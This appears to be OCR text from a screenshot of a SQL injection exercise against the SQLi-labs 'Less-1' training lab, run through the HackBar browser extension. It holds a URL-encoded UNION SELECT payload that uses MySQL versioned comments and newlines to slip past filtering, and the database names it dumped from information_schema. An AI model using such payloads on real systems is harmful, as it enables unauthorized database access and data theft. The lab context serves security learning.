 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
ryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.211.55.9/Less-1/?id=%20%20-1%27%20%20union%20%20%20/*!00000%23%0aselect*/%20%201,2,%20group_concat(schema_name)%20%20/*!00000%23/*%0afrom%20*
/%20information_schema.schemata%20%20%20--+
Split URL
Execute
微信号: crowsec
Post data Referer User Agent Cookies Clear All